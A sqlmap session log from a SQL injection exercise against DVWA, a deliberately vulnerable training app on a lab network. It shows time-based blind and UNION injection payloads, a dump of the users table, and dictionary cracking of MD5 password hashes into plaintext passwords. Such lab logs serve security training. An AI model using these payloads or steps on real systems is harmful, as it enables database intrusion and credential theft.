 [*] starting @ 16:47:11 /2026-01-15/
[16:47:11] [INFO] resuming back-end DBMS 'mysql'
[16:47:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1304 FROM (SELECT(SLEEP(5)))HoEr) AND 'YDIY'='YDIY&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7171717871,0x6d516a706c5858506d676e42796556686d574852635a4a576a4750714d564a5542674472456e6973,0x71716b7871),NUL
---
[16:47:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 5.0.12
[16:47:11] [INFO] fetching columns for table 'users' in database 'dvwa'
[16:47:12] [INFO] fetching entries for table 'users' in database 'dvwa'
[16:47:12] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[16:47:12] [INFO] using hash method 'md5_generic_passwd'
[16:47:12] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[16:47:12] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:47:12] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:47:12] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[16:47:12] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.0.2.3/dump/dvwa/users.csv'
[16:47:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.3'
[*] ending @ 16:47:12 /2026-01-15/